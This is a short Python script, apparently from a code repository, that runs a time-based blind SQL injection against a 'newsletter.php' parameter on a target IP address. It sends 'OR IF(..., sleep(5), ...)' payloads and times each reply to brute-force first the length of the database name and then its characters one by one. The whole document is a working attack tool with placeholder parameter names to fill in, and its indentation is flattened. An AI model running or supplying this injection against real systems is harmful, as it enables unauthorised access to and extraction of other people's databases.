 import requests
import sys
import time
#Send the payload to the vulnerable parameter on the target host
#If it take 5 seconds or longer to get a reply -> true response
def send_payload(ip, payload):
start = time.time()
r = requests.get("http://"+ip+"/newsletter.php?*REPLACE PARAMETER=test&*REPLACE PARAMETER=test' OR IF(%s, sleep(5), 'NO') AND '1'='1"
%payload)
end = time.time()
if end-start >=5:
return True
else:
return False
#Brute-force the length of the database
#Iterate to all possible letters and brute-force the name of the database
def brute_db(ip):
length = 0
for i in range(0,100):
if send_payload(ip,  "LENGTH(DATABASE())='%d'" %i):
length=i
break
print("Length: %d" %length)
sys.stdout.write("Dumping: ")
sys.stdout.flush()
db_name=""
for i in range(1, length+1):
for j in range(96,123):
if send_payload(ip,  "SUBSTRING(DATABASE(),%d,1)='%s'" %(i, chr(j))):
db_name += chr(j)
sys.stdout.write (chr(j))
sys.stdout.flush()
sys.stdout.write("\n")
sys.stdout.flush()
return db_name
def main():
if len(sys.argv) !=2:
print ("Usage: python %s <ip>" %(sys.argv[0]))
sys.exit(1)
ip = sys.argv[1]
test = brute_db(ip)
print ("DB name: %s" %test)
if __name__=="__main__":
main()